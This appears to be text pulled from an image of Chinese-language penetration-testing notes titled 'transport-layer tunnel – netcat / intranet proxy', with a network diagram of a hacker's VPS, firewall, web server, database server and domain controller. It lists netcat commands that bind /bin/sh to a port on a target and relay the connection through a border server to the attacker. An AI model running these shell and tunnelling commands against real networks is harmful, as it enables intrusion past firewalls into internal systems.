 传输层隧道-netcat
内网代理
1.VPS监听端口
nc -lvp 3333
2.目标服务器执行
nc -lvp 3333 -e /bin/sh
3.边界服务器执行
nc -v 192.168.1.4 3333 -c
“nc -v 1.1.1.200 3333”
VPS(KALI)
192.168.1.4
黑客
防火墙
1.1.1.1
WEB服务器（linux）
192.168.1.11
1.1.1.116
数据库服务器（linux）
1.1.1.200
域控（win2012）
1.1.1.2